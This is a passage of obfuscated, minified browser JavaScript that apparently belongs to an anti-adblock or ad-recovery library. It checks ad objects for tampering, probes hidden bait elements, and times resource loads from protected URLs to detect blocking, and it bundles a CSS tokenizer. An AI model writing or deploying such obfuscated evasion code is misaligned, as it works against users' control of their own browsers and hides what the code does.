et=[[n,e(636)],[n,e(3020)],[n,e(3292)],[{keyval:1},e(2212)]];let nt=!1;for(const[rt,it]of et)if(n[e(3020)][e(3109)](rt,it)){nt=!0;break}nt||Lt(e(3109))}{Nt=e(3258);const ot=window[e(2267)],st=Symbol(e(2920)),at={cmd:{push:()=>st}};window[e(2267)]=at,window[e(2267)]!==at&&Lt(e(2311)),window[e(2267)][e(2128)]!==at[e(2128)]&&Lt(e(1039)),window[e(2267)][e(2128)][e(2683)]!==at[e(2128)][e(2683)]&&Lt(e(1257)),window[e(2267)][e(2128)][e(2683)]()!==st&&Lt(e(226)),window[e(2267)]=ot}},Lt=e=>{const n=t,r=n(2866)[n(596)](e,n(284))[n(596)](Nt);throw console[n(1459)](r),r},It=function(e,n){const r=t;let i=arguments[r(818)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(2121)!=typeof e&&r(2121)!=typeof n)return e===n;if((e instanceof i[r(432)]||e instanceof Array)!=(n instanceof i[r(432)]||n instanceof Array))return!1;if(e instanceof i[r(432)]||e instanceof Array){if(i[r(3020)][r(2850)](e)[r(818)]!==i[r(3020)][r(2850)](n)[r(818)])return!1;for(let t=0;t<e[r(818)];t++)if(!It(e[t],n[t],i))return!1}else{if(i[r(3020)][r(2850)](e)[r(818)]!==i[r(3020)][r(2850)](n)[r(818)])return!1;for(const t in e)if(!It(e[t],n[t],i))return!1}return!0};var Ut;const jt=[{selectors:[t(1825),t(2490)],html:(0,String[t(707)])(Ut||(Ot=[t(263)],Wt||(Wt=Ot[t(401)](0)),Ut=Object[t(1621)](Object[t(3394)](Ot,{raw:{value:Object[t(1621)](Wt)}})))),cases:[[]]},{html:t(710),selectors:[t(3185),t(560),t(2721)],cases:[[{selector:t(2721),attributes:{style:t(1741)}},{selector:t(823),attributes:{lang:"ko"}}],[{selector:t(2721),attributes:{style:t(2937)}},{selector:t(823),attributes:{lang:"en","data-theme":t(1758)}}],[{selector:t(823),attributes:{lang:t(1735),dir:t(2380)}}]],checker:function(e){const n=t;let r=arguments[n(818)]>1&&void 0!==arguments[1]?arguments[1]:window;const i=r[n(780)](e);if(n(1108)===i[n(1104)](n(2100)))return!1;if(n(1108)!==i[n(1104)](n(3440)))return!1;if(n(1108)===i[n(1104)](n(2742)))return!1;if(n(1108)!==i[n(1104)](n(1862)))return!1;if(n(3405)===i[n(1104)](n(1769)))return!1;if(n(1108)!==i[n(1104)](n(3515)))return!1;const o=i[n(1104)](n(745));if(n(2570)!==o&&"0"!==o)return!1;const s=t=>parseInt(i[n(1104)](t)[n(475)]("px","")),a=[n(1521),n(1490),n(2819),n(503),n(346),n(2917),n(1347),n(661),n(2913),n(2314),n(3128),n(2396)];for(const t of a)if(Math[n(1404)](s(t))>100)return!1;const c=[n(750),n(1615)];for(const t of c){const i=r[n(780)](e,t);if(n(2570)!==i[n(1104)](n(998)))return!1;if(n(2570)!==i[n(1104)](n(565)))return!1;const o=i[n(1104)](n(745));if(n(2570)!==o&&"0"!==o)return!1}const l=e[n(1736)]();return!(l[n(565)]<100||l[n(998)]<100)}}];var Ot,Wt,Xt=X(704);let Rt;const Ft=()=>{const e=t;var n;return(null!==(n=Rt)&&void 0!==n?n:Rt=(0,St.c)(((t,e)=>{const n=a1y;var r;const i=[],o=null===(r=document[n(3377)](n(1437)))||void 0===r?void 0:r[n(1526)];o&&i[n(2683)](o),i[n(2683)](new URL(n(1857)+String(Date[n(1892)]()),location[n(1526)])[n(1526)]),i[n(2683)](new URL(n(3094)+String(Date[n(1892)]()),location[n(1526)])[n(1526)]);let s=0;setTimeout((()=>t(!1)),2501),i[n(1702)]((e=>{const r=n,o=document[r(2581)](r(1073));o[r(204)](r(3520),"1"),o[r(1125)](r(3256),(()=>{t(!0)})),o[r(1125)](r(1459),(()=>{++s===i[r(818)]&&t(!1)})),o[r(1714)]=e}))})))[e(3076)]((t=>(t||st.A[e(3144)](e(3016)),t)))};let Pt;async function Dt(e,n){const r=t;var i;const{protectUrlContext:o,isDomainShardingEnabled:s}=e;null!==(i=n)&&void 0!==i||(n=s?yt.A[r(2089)](0,ft.ch):-1);const a=yt.A[r(378)]([r(2185),r(1042),r(1427),r(911),r(1305)]),c=(0,ht.Wq)({protectUrlContext:o,url:""[r(596)](rt.A[r(345)],r(917))[r(596)](a),kind:ht.MN[r(2757)],key:null,endpoint:rt.A[r(345)],extra:{shardingIndex:n}}),l=document[r(2581)](r(3554));return l[r(204)](r(3520),"1"),l[r(1714)]=c,(0,St.c)(((t,e)=>{const n=r;l[n(2460)]=()=>e(n(2403)),l[n(512)]=()=>t(),document[n(272)][n(2443)](l)}))[r(1719)]((()=>{l[r(2966)]()}))}const Ht=e=>{const n=t;e[n(1352)][n(2485)](n(998),"0"),e[n(1352)][n(2485)](n(565),"0"),e[n(1352)][n(2485)](n(1649),n(3405)),e[n(1352)][n(2485)](n(542),n(1108))},qt=()=>(0,St.c)((e=>{const n=t,r=document[n(2581)](n(1190));Ht(r),document[n(272)][n(2443)](r);const i=yt.A[n(3225)](),o=t=>{const s=n;t[s(3192)]===i&&(window[s(1412)](s(2763),o),r[s(2966)](),e())};window[n(1125)](n(2763),o),r[n(1856)][n(651)](),r[n(1856)][n(870)](n(3101)[n(596)](i,n(286))),r[n(1856)][n(1891)]()})),Vt=async e=>{const n=t,{protectUrlContext:r,isDomainShardingEnabled:i}=e,o=yt.A[n(378)]([n(3219),n(3301),n(3238),n(733),n(1265)]),s=(t,e)=>(0,ht.Wq)({protectUrlContext:r,url:t,kind:e,key:null,endpoint:rt.A[n(345)],extra:{shardingIndex:i?yt.A[n(2089)](0,ft.ch):-1}}),a=yt.A[n(378)]([[122,118],[122,226],[346,118],[346,226]]),c=[yt.A[n(2089)](1,4),yt.A[n(2089)](1,4)],l=yt.A[n(378)]([10,17,20,55]),u=s(""[n(596)](rt.A[n(345)],n(1847))[n(596)](o),ht.MN[n(1322)]),d=s(""[n(596)](rt.A[n(345)],n(999))[n(596)](o),ht.MN[n(2757)]),h=s(""[n(596)](rt.A[n(345)],n(252))[n(596)](o),ht.MN[n(1336)]),m=s(""[n(596)](rt.A[n(345)],n(690))[n(596)](o),ht.MN[n(1336)]),f=s(""[n(596)](rt.A[n(345)],n(3428))[n(596)](a[0],n(768))[n(596)](a[1]),ht.MN[n(1336)]),p=s(""[n(596)](rt.A[n(345)],n(394))[n(596)](o,n(664))[n(596)](l),ht.MN[n(762)]),g=s(""[n(596)](rt.A[n(345)],n(390))[n(596)](o),ht.MN[n(1322)]),b=s(""[n(596)](rt.A[n(345)],n(789))[n(596)](c[0],n(768))[n(596)](c[1]),ht.MN[n(1336)]),w=document[n(2581)](n(1190));w[n(204)](n(3520),"1"),w[n(1714)]=u,Ht(w),document[n(272)][n(2443)](w);try{const t=Date[n(1892)]();await new Promise(((t,e)=>{const r=n;let i=!1;setTimeout((()=>{i||e(new Error(a1y(1138)))}),5e3),w[r(1125)](r(1459),(t=>{i=!0,e(t)})),w[r(1125)](r(3256),(()=>{i=!0,t()})),window[r(1125)](r(2763),(function e(n){const s=r;s(2210)===n[s(3192)][s(1397)]&&n[s(3192)][s(2300)]===o&&(window[s(1412)](s(2763),e),i=!0,t())}));const s=Xt.A[r(2447)](window)[r(309)][r(2447)][r(3195)](w);(vt.A[r(950)]()||vt.A[r(2992)]())&&s&&setTimeout((()=>{const t=r;i||fetch(s,{cache:t(2137),priority:t(2640)})[t(3076)]((e=>e[t(869)]()))[t(3076)]((()=>e(new Error(t(2517)))))[t(1191)]((()=>e(new Error(t(1211)))))}),1001)}));const e=Date[n(1892)]()-t,r=Math[n(300)](2001,7*e),i=3e3;st.A[n(3144)](n(1668)[n(596)](e,n(304))[n(596)](r,n(1590))[n(596)](i,"ms"));const s=[{target:n(3554),params:{scriptUrl:d},expected:""[n(596)](o)},{target:n(3233),params:{fetchUrl:h},expected:""[n(596)](o)},{target:n(1660),params:{xhrUrl:m},expected:""[n(596)](o)},{target:n(3053),params:{cssUrl:p},expected:""[n(596)](l,"px")},{target:n(1190),params:{iframeUrl:g},expected:""[n(596)](o)},{target:n(421),params:{imageUrl:b},expected:""[n(596)](c[0],"x")[n(596)](c[1]),failOnlyIf:Ft}];(()=>{const t=n;if(void 0!==Pt)return Pt;try{""!==document[t(2581)](t(1965))[t(1849)](t(584))?Pt=!0:(Pt=!1,st.A[t(3144)](t(368)))}catch(t){Pt=!0}return Pt})()&&s[n(2683)]({target:n(1965),params:{videoUrl:f},expected:""[n(596)](a[0],"x")[n(596)](a[1]),failOnlyIf:Ft});const u=Object[n(3160)](s[n(3124)]((t=>{const e=n;let{target:r}=t;return[r,e(2215)]}))),y=s[n(3124)]((async t=>{const e=n;let{target:r,params:i,expected:s,failOnlyIf:a}=t;try{const t=Date[e(1892)](),n=await(c=r,l=i,new Promise(((t,n)=>{const r=e,i=new MessageChannel,s=e=>{const r=a1y;e[r(3192)][r(2300)]===o&&r(1036)===e[r(3192)][r(1397)]&&(i[r(370)][r(1412)](r(2763),s),e[r(3192)].ok?t(e[r(3192)][r(3192)]):n(new Error(e[r(3192)][r(2763)])))},a={action:r(715),target:c,params:l};i[r(370)][r(971)]=s,w[r(3178)][r(3259)](a,"*",[i[r(1842)]])}))),a=Date[e(1892)]()-t;if(st.A[e(3144)](e(212)[e(596)](r,e(334))[e(596)](n,e(2540))[e(596)](a,"ms")),n!==s)throw new Error(e(1651)[e(596)](r,e(830)));u[r]=e(1036)}catch(c){if(a&&!await a())return st.A[e(3144)](""[e(596)](r,e(2718))),void(u[r]=e(722));throw u[r]=e(3373),st.A[e(3144)](e(212)[e(596)](r,e(3357))[e(596)](c)),c}var c,l}));let v=null;const x=Date[n(1892)]();await new Promise(((t,e)=>{const s=n;Promise[s(1327)](y)[s(3076)](t)[s(1191)](e),setTimeout((()=>{e(new Error(s(1377)))}),r);let a=Date[s(1892)]();const c=t=>{const e=s;e(2210)===t[e(3192)][e(1397)]&&t[e(3192)][e(2300)]===o&&(a=Date[e(1892)]())};window[s(1125)](s(2763),c);const l=setInterval((()=>{const t=s;Date[t(1892)]()-a>i&&e(new Error(t(961)))}),1001);v=()=>{const t=s;window[t(1412)](t(2763),c),clearInterval(l)}}))[n(3076)]((()=>{var t;return null===(t=v)||void 0===t?void 0:t()}))[n(1191)]((t=>{const e=n;var r;null===(r=v)||void 0===r||r();const i=Object[e(794)](u)[e(831)]((t=>{const n=e;let[r,i]=t;return n(1036)!==i&&n(722)!==i}))[e(3124)]((t=>{let[e]=t;return e}));st.A[e(3144)](""[e(596)](t,e(688))[e(596)](i[e(472)](","),e(3083))[e(596)](Date[e(1892)]()-x,"ms"));const o=Object[e(794)](u)[e(831)]((t=>{const n=e;let[r,i]=t;return n(2215)===i}));if(1!==o[e(818)]||e(1965)!==o[0][0])throw t;st.A[e(3144)](e(2241))})),st.A[n(3144)](n(2360)[n(596)](Date[n(1892)]()-x,"ms")),w[n(2966)]()}catch(t){throw w[n(2966)](),t}};function Bt(e,n,r){const i=t,o={getSlots:()=>e[i(3124)]((t=>({id:t.id,refresh:t[i(2298)][i(2493)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}function Zt(e){const n=t;return n(3006)===function(t){const e=n;try{return new URL(t)[e(1734)][e(2447)](e(1866))||""}catch(t){return""}}(e)}function Yt(e){const n=t,r=e[n(831)]((t=>void 0!==t[n(1538)])),i=new Set(r[n(3124)]((t=>t[n(1538)].id)));for(const t of i){const i=r[n(831)]((e=>e[n(1538)].id===t)),o=i[n(3124)]((t=>t[n(1538)][n(207)])),s=o[n(224)](((t,e)=>t+e),0);let a=Math[n(2755)]()*s;const c=o[n(2094)]((t=>(a-=t)<0)),l=i[n(831)](((t,e)=>e!==c));e=e[n(831)]((t=>!l[n(2759)](t)))}return e}async function Gt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1y;window[t(1323)]&&window[t(1323)](t(3114),2,(r=>{const i=t;i(2375)!==r[i(686)]&&!1!==r[i(1572)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var Qt=X(8024),Jt=X(2538);const Kt=t=>{try{t()}catch(t){}};function $t(e){const n=t;var r;if(st.A[n(3144)](n(3206)),null!==(r=window[n(1947)])&&void 0!==r&&r[n(3266)])return;const i=window[n(1947)]||[];window[n(1947)]={push:t=>Kt(t),__replaced:!0};for(const t of[...i][n(2225)]())Kt(t);const o=t=>{const e=n;e(3233)===t[e(1397)]?t[e(3252)](...t[e(3436)]):e(2863)===t[e(1397)]?t[e(3252)]():e(3399)===t[e(1397)]&&t[e(1820)]()},s=window[n(2865)]||[];window[n(2865)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)Kt((()=>o(t)))}const te=0,ee=1,ne=2,re=3,ie=4,oe=5,se=7,ae=9,ce=10,le=11,ue=12,de=13,he=14,me=15,fe=16,pe=17,ge=18,be=19,we=20,ye=21,ve=22,xe=23,ke=24,Ae=25,_e=0;function Se(t){return t>=48&&t<=57}function ze(t){return Se(t)||t>=65&&t<=70||t>=97&&t<=102}function Ee(t){return t>=65&&t<=90}function Me(t){return Ee(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function Te(t){return Me(t)||Se(t)||45===t}function Ne(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function Ce(t){return 10===t||13===t||12===t}function Le(t){return Ce(t)||32===t||9===t}function Ie(t,e){return 92===t&&!Ce(e)&&e!==_e}function Ue(t,e,n){return 45===t?Me(e)||45===e||Ie(e,n):!!Me(t)||92===t&&Ie(t,e)}function je(t,e,n){return 43===t||45===t?Se(e)?2:46===e&&Se(n)?3:0:46===t?Se(e)?2:0:Se(t)?1:0}function Oe(t){return 65279===t||65534===t?1:0}const We=new Array(128),Xe=130;for(let e=0;e<We[t(818)];e++)We[e]=(Le(e)?Xe:Se(e)&&131)||Me(e)&&132||Ne(e)&&133||e||128;function Re(t){return t<128?We[t]:132}function Fe(e,n){const r=t;return n<e[r(818)]?e[r(2e3)](n):0}function Pe(t,e,n){return 13===n&&10===Fe(t,e+1)?2:1}function De(e,n,r){let i=e[t(2e3)](n);return Ee(i)&&(i|=32),i===r}function He(e,n,r,i){const o=t;if(r-n!==i[o(818)])return!1;if(n<0||r>e[o(818)])return!1;for(let t=n;t<r;t++){const r=i[o(2e3)](t-n);let s=e[o(2e3)](t);if(Ee(s)&&(s|=32),s!==r)return!1}return!0}function qe(e,n){const r=t;for(;n<e[r(818)]&&Le(e[r(2e3)](n));n++);return n}function Ve(e,n){const r=t;for(;n<e[r(818)]&&Se(e[r(2e3)](n));n++);return n}function Be(e,n){const r=t;if(ze(Fe(e,(n+=2)-1))){for(const t=Math[r(683)](e[r(818)],n+5);n<t&&ze(Fe(e,n));n++);const t=Fe(e,n);Le(t)&&(n+=Pe(e,n,t))}return n}function Ze(e,n){const r=t;for(;n<e[r(818)];n++){const t=e[r(2e3)](n);if(!Te(t)){if(!Ie(t,Fe(e,n+1)))break;n=Be(e,n)-1}}return n}function Ye(e,n){const r=t;let i=e[r(2e3)](n);if(43!==i&&45!==i||(i=e[r(2e3)](n+=1)),Se(i)&&(n=Ve(e,n+1),i=e[r(2e3)](n)),46===i&&Se(e[r(2e3)](n+1))&&(n=Ve(e,n+=2)),De(e,n,101)){let t=0;i=e[r(2e3)](n+1),45!==i&&43!==i||(t=1,i=e[r(2e3)](n+2)),Se(i)&&(n=Ve(e,n+1+t+1))}return n}function Ge(e,n){const r=t;for(;n<e[r(818)];n++){const t=e[r(2e3)](n);if(41===t){n++;break}Ie(t,Fe(e,n+1))&&(n=Be(e,n))}return n}function Qe(e){const n=t;if(1===e[n(818)]&&!ze(e[n(2e3)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(2588)](r)}const Je=[t(2484),t(1494),t(2671),t(2680),t(1406),t(1721),t(699),t(744),t(2118),t(2154),t(292),t(1349),t(3513),t(2874),t(467),t(1129),t(1483),t(3092),t(1373),t(3243),t(2515),t(835),t(3293),t(525),t(1706),t(3115)];function Ke(e=null,n){const r=t;return null===e||e[r(818)]<n?new Uint32Array(Math[r(300)](n+1024,16384)):e}function $e(e){const n=t,r=e[n(3248)],i=r[n(818)],o=r[n(818)]>0?Oe(r[n(2e3)](0)):0,s=Ke(e[n(2818)],i),a=Ke(e[n(535)],i);let c=e[n(1120)],l=e[n(1829)];for(let t=o;t<i;t++){const e=r[n(2e3)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(2e3)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(2818)]=s,e[n(535)]=a,e[n(2523)]=!0}class tn{constructor(e,n,r,i){const o=t;this[o(478)](e,n,r,i),this[o(2818)]=null,this[o(535)]=null}[t(478)](e="",n=0,r=1,i=1){const o=t;this[o(3248)]=e,this[o(2659)]=n,this[o(1120)]=r,this[o(1829)]=i,this[o(2523)]=!1}[t(1277)](e,n){const r=t;return this[r(2523)]||$e(this),{source:n,offset:this[r(2659)]+e,line:this[r(2818)][e],column:this[r(535)][e]}}[t(3519)](e,n,r){const i=t;return this[i(2523)]||$e(this),{source:r,start:{offset:this[i(2659)]+e,line:this[i(2818)][e],column:this[i(535)][e]},end:{offset:this[i(2659)]+n,line:this[i(2818)][n],column:this[i(535)][n]}}}}const en=16777215,nn=24,rn=new Uint8Array(32);function on(t){return 0!==rn[t]}rn[ne]=ve,rn[ye]=ve,rn[be]=we,rn[xe]=ke;class sn{constructor(e,n){this[t(478)](e,n)}[t(1172)](){const e=t;this[e(2322)]=!1,this[e(873)]=-1,this[e(3503)]=0,this[e(1405)]=this[e(1839)],this[e(1773)]=this[e(1839)]}[t(478)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(818)],o=Ke(this[r(1183)],e[r(818)]+1),s=Ke(this[r(2951)],e[r(818)]+1);let a=0,c=-1,l=0,u=e[r(818)];this[r(1183)]=null,this[r(2951)]=null,s[r(1401)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<nn|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=rn[o[t]>>nn]}else on(t)&&(u=r,l=rn[t])})),o[a]=te<<nn|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(3248)]=e,this[r(1839)]=-1===c?0:c,this[r(1076)]=a,this[r(1183)]=o,this[r(2951)]=s,this[r(1172)](),this[r(1525)]()}[t(1626)](e){const n=t;return(e+=this[n(873)])<this[n(1076)]?this[n(1183)][e]>>nn:te}[t(822)](e){const n=t;for(let t=this[n(873)];t<this[n(1076)];t++){const r=this[n(1183)][t]>>nn;if(r!==de&&r!==Ae&&0==e--)return r}return te}[t(1445)](e){const n=t;return(e+=this[n(873)])<this[n(1076)]?this[n(1183)][e-1]&en:this[n(3248)][n(818)]}[t(1850)](e){const n=t;for(let t=this[n(873)];t<this[n(1076)];t++){const r=this[n(1183)][t]>>nn;if(r!==de&&r!==Ae&&0==e--)return t-this[n(873)]}return te}[t(219)](e,n){const r=t;return(e+=this[r(873)])<this[r(1076)]&&He(this[r(3248)],this[r(1183)][e-1]&en,this[r(1183)][e]&en,n)}[t(684)](e){const n=t;return e===this[n(873)]?this[n(1405)]:e>0?e<this[n(1076)]?this[n(1183)][e-1]&en:this[n(1183)][this[n(1076)]]&en:this[n(1839)]}[t(2055)](e){const n=t;return this[n(3248)][n(2688)](e,this[n(1405)])}[t(2066)](e){const n=t;return this[n(2951)][this[n(873)]]<e}[t(979)](e,n){const r=t;return n?this[r(1626)](n)===ae&&this[r(3248)][r(2e3)](this[r(1445)](n))===e:this[r(3503)]===ae&&this[r(3248)][r(2e3)](this[r(1405)])===e}[t(1219)](e){const n=t;let r=this[n(873)]+e;r<this[n(1076)]?(this[n(873)]=r,this[n(1405)]=this[n(1183)][r-1]&en,r=this[n(1183)][r],this[n(3503)]=r>>nn,this[n(1773)]=r&en):(this[n(873)]=this[n(1076)],this[n(1525)]())}[t(1525)](){const e=t;let n=this[e(873)]+1;n<this[e(1076)]?(this[e(873)]=n,this[e(1405)]=this[e(1773)],n=this[e(1183)][n],this[e(3503)]=n>>nn,this[e(1773)]=n&en):(this[e(2322)]=!0,this[e(873)]=this[e(1076)],this[e(3503)]=te,this[e(1405)]=this[e(1773)]=this[e(3248)][e(818)])}[t(805)](){const e=t;for(;this[e(3503)]===de||this[e(3503)]===Ae;)this[e(1525)]()}[t(3334)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(1076)]&&(o=this[r(2951)][i],!(o<e));i++)switch(s=i>0?this[r(1183)][i-1]&en:this[r(1839)],n(this[r(3248)][r(2e3)](s))){case 1:break t;case 2:i++;break t;default:on(this[r(1183)][i]>>nn)&&(i=o)}this[r(1219)](i-this[r(873)])}[t(3059)](e){const n=t;for(let t=0,r=this[n(1839)];t<this[n(1076)];t++){const i=r,o=this[n(1183)][t],s=o&en;r=s,e(o>>nn,i,s,t)}}[t(1787)](){const e=t,n=new Array(this[e(1076)]);return this[e(3059)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:Je[t],chunk:this[s(3248)][s(2688)](r,i),balance:this[s(2951)][o]}})),n}}function an(e,n){const r=t;function i(t){return t<c?e[a1y(2e3)](t):0}function o(){return d=Ye(e,d),Ue(i(d),i(d+1),i(d+2))?(l=ue,void(d=Ze(e,d))):37===i(d)?(l=le,void d++):void(l=ce)}function s(){const t=a1y,n=d;return d=Ze(e,d),He(e,n,d,t(3140))&&40===i(d)?(d=qe(e,d+1),34===i(d)||39===i(d)?(l=ne,void(d=n+4)):void function(){const n=t;for(l=se,d=qe(e,d);d<e[n(818)];d++){const t=e[n(2e3)](d);switch(Re(t)){case 41:return void d++;case Xe:return d=qe(e,d),41===i(d)||d>=e[n(818)]?void(d<e[n(818)]&&d++):(d=Ge(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=Ge(e,d),void(l=8);case 92:if(Ie(t,i(d+1))){d=Be(e,d)-1;break}return d=Ge(e,d),void(l=8)}}}()):40===i(d)?(l=ne,void d++):void(l=ee)}function a(t){const n=a1y;for(t||(t=i(d++)),l=oe;d<e[n(818)];d++){const r=e[n(2e3)](d);switch(Re(r)){case t:return void d++;case Xe:if(Ce(r))return d+=Pe(e,d,r),void(l=6);break;case 92:if(d===e[n(818)]-1)break;const o=i(d+1);Ce(o)?d+=Pe(e,d+1,o):Ie(r,o)&&(d=Be(e,d)-1)}}}const c=(e=String(e||""))[r(818)];let l,u=Oe(i(0)),d=u;for(;d<c;){const t=e[r(2e3)](d);switch(Re(t)){case Xe:l=de,d=qe(e,d+1);break;case 34:a();break;case 35:Te(i(d+1))||Ie(i(d+1),i(d+2))?(l=ie,d=Ze(e,d+1)):(l=ae,d++);break;case 39:a();break;case 40:l=ye,d++;break;case 41:l=ve,d++;break;case 43:je(t,i(d+1),i(d+2))?o():(l=ae,d++);break;case 44:l=ge,d++;break;case 45:je(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=me,d+=3):Ue(t,i(d+1),i(d+2))?s():(l=ae,d++);break;case 46:je(t,i(d+1),i(d+2))?o():(l=ae,d++);break;case 47:42===i(d+1)?(l=Ae,d=e[r(1984)]("*/",d+2),d=-1===d?e[r(818)]:d+2):(l=ae,d++);break;case 58:l=fe,d++;break;case 59:l=pe,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=he,d+=4):(l=ae,d++);break;case 64:Ue(i(d+1),i(d+2),i(d+3))?(l=re,d=Ze(e,d+1)):(l=ae,d++);break;case 91:l=be,d++;break;case 92:Ie(t,i(d+1))?s():(l=ae,d++);break;case 93:l=we,d++;break;case 123:l=xe,d++;break;case 125:l=ke,d++;break;case 131:o();break;case 132:s();break;default:l=ae,d++}n(l,u,u=d)}}let cn=null;class ln{static[t(1560)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(2494)]=null,this[e(1143)]=null,this[e(1510)]=null}[t(1560)](e){return ln[t(1560)](e)}[t(2765)](e,n){const r=t;let i;return null!==cn?(i=cn,cn=cn[r(1510)],i[r(2253)]=e,i[r(1525)]=n,i[r(1510)]=this[r(1510)]):i={prev:e,next:n,cursor:this[r(1510)]},this[r(1510)]=i,i}[t(771)](){const e=t,{cursor:n}=this;this[e(1510)]=n[e(1510)],n[e(2253)]=null,n[e(1525)]=null,n[e(1510)]=cn,cn=n}[t(2357)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(2253)]===e&&(s[o(2253)]=n),s[o(1525)]===r&&(s[o(1525)]=i),s=s[o(1510)]}*[Symbol[t(2266)]](){const e=t;for(let t=this[e(2494)];null!==t;t=t[e(1525)])yield t[e(3192)]}get[t(3159)](){const e=t;let n=0;for(let t=this[e(2494)];null!==t;t=t[e(1525)])n++;return n}get[t(1993)](){return null===this[t(2494)]}get[t(1671)](){const e=t;return this[e(2494)]&&this[e(2494)][e(3192)]}get[t(2117)](){const e=t;return this[e(1143)]&&this[e(1143)][e(3192)]}[t(678)](e){const n=t;let r=null;this[n(2494)]=null;for(let t of e){const e=ln[n(1560)](t);null!==r?r[n(1525)]=e:this[n(2494)]=e,e[n(2253)]=r,r=e}return this[n(1143)]=r,this}[t(882)](){return[...this]}[t(505)](){return[...this]}[t(1702)](e,n=this){const r=t,i=this[r(2765)](null,this[r(2494)]);for(;null!==i[r(1525)];){const t=i[r(1525)];i[r(1525)]=t[r(1525)],e[r(3195)](n,t[r(3192)],t,this)}this[r(771)]()}[t(3184)](e,n=this){const r=t,i=this[r(2765)](this[r(1143)],null);for(;null!==i[r(2253)];){const t=i[r(2253)];i[r(2253)]=t[r(2253)],e[r(3195)](n,t[r(3192)],t,this)}this[r(771)]()}[t(224)](e,n,r=this){const i=t;let o,s=this[i(2765)](null,this[i(2494)]),a=n;for(;null!==s[i(1525)];)o=s[i(1525)],s[i(1525)]=o[i(1525)],a=e[i(3195)](r,a,o[i(3192)],o,this);return this[i(771)](),a}[t(1653)](e,n,r=this){const i=t;let o,s=this[i(2765)](this[i(1143)],null),a=n;for(;null!==s[i(2253)];)o=s[i(2253)],s[i(2253)]=o[i(2253)],a=e[i(3195)](r,a,o[i(3192)],o,this);return this[i(771)](),a}[t(1616)](e,n=this){const r=t;for(let t=this[r(2494)];null!==t;t=t[r(1525)])if(e[r(3195)](n,t[r(3192)],t,this))return!0;return!1}[t(3124)](e,n=this){const r=t,i=new ln;for(let t=this[r(2494)];null!==t;t=t[r(1525)])i[r(2374)](e[r(3195)](n,t[r(3192)],t,this));return i}[t(831)](e,n=this){const r=t,i=new ln;for(let t=this[r(2494)];null!==t;t=t[r(1525)])e[r(3195)](n,t[r(3192)],t,this)&&i[r(2374)](t[r(3192)]);return i}[t(1957)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2765)](null,e);for(;null!==o[i(1525)];){const t=o[i(1525)];if(o[i(1525)]=t[i(1525)],n[i(3195)](r,t[i(3192)],t,this))break}this[i(771)]()}[t(1863)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2765)](e,null);for(;null!==o[i(2253)];){const t=o[i(2253)];if(o[i(2253)]=t[i(2253)],n[i(3195)](r,t[i(3192)],t,this))break}this[i(771)]()}[t(1903)](){const e=t;this[e(2494)]=null,this[e(1143)]=null}[t(1777)](){const e=t,n=new ln;for(let t of this)n[e(2374)](t);return n}[t(890)](e){const n=t;return this[n(2357)](null,e,this[n(2494)],e),null!==this[n(2494)]?(this[n(2494)][n(2253)]=e,e[n(1525)]=this[n(2494)]):this[n(1143)]=e,this[n(2494)]=e,this}[t(2382)](e){const n=t;return this[n(890)](ln[n(1560)](e))}[t(2144)](e){return this[t(1768)](e)}[t(2374)](e){const n=t;return this[n(1768)](ln[n(1560)](e))}[t(1768)](e,n=null){const r=t;if(null!==n)if(this[r(2357)](n[r(2253)],e,n,e),null===n[r(2253)]){if(this[r(2494)]!==n)throw new Error(r(1979));this[r(2494)]=e,n[r(2253)]=e,e[r(1525)]=n,this[r(2357)](null,e)}else n[r(2253)][r(1525)]=e,e[r(2253)]=n[r(2253)],n[r(2253)]=e,e[r(1525)]=n;else this[r(2357)](this[r(1143)],e,null,e),null!==this[r(1143)]?(this[r(1143)][r(1525)]=e,e[r(2253)]=this[r(1143)]):this[r(2494)]=e,this[r(1143)]=e;return this}[t(878)](e,n){const r=t;return this[r(1768)](ln[r(1560)](e),n)}[t(2966)](e){const n=t;if(this[n(2357)](e,e[n(2253)],e,e[n(1525)]),null!==e[n(2253)])e[n(2253)][n(1525)]=e[n(1525)];else{if(this[n(2494)]!==e)throw new Error(n(1836));this[n(2494)]=e[n(1525)]}if(null!==e[n(1525)])e[n(1525)][n(2253)]=e[n(2253)];else{if(this[n(1143)]!==e)throw new Error(n(1836));this[n(1143)]=e[n(2253)]}return e[n(2253)]=null,e[n(1525)]=null,e}[t(2683)](e){const n=t;this[n(1768)](ln[n(1560)](e))}[t(3546)](){const e=t;return null!==this[e(1143)]?this[e(2966)](this[e(1143)]):null}[t(1313)](e){const n=t;this[n(890)](ln[n(1560)](e))}[t(1811)](){const e=t;return null!==this[e(2494)]?this[e(2966)](this[e(2494)]):null}[t(742)](e){const n=t;return this[n(3496)](e,this[n(2494)])}[t(696)](e){return this[t(3496)](e)}[t(3496)](e,n){const r=t;return 